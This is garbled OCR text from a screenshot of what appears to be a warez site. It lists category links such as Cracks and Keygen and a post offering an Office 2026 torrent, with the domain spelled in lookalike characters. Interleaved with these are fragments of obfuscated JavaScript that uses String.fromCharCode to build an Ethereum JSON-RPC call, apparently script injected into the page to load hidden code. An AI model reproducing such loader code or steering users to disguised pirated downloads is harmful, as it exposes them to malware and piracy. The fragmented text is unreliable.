
Cracks
DV
Enablers
Forms
Keygen
Overrides
Plugins
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
Resettools
55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
Uncategorized
Unlocks
Visio
RECENT POSTS
Office 2026 x64-x86 No Microsoft
Account needed .tо𝚛𝚛еnt
August 9, 2026
1 Comment